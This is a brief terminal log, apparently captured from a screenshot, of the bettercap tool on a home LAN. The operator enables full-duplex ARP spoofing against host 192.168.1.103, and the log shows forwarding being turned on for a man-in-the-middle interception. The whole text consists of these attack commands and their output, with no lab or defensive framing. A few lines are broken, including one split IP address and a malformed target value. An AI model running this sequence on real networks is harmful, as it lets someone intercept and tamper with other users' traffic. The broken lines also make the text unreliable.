 192.168.1.0/24 > 192.168.1.130 » set arp.spoof.fullduplex true
192.168.1.0/24 > 192.168.1.130 » set arp.spoof.targets 10/0/2/[11:16:44] [endpoint.new] endpoint 19
2.168.1.110 detected as e0:24:81:52:10:f6 (Huawei Technologies Co.,Ltd).
192.168.1.0/24 > 192.168.1.130 » set arp.spoof.targets 192.168.1.103
192.168.1.0/24 > 192.168.1.130 » arp.spoof on
[11:18:33] [sys.log] [inf] arp.spoof enabling forwarding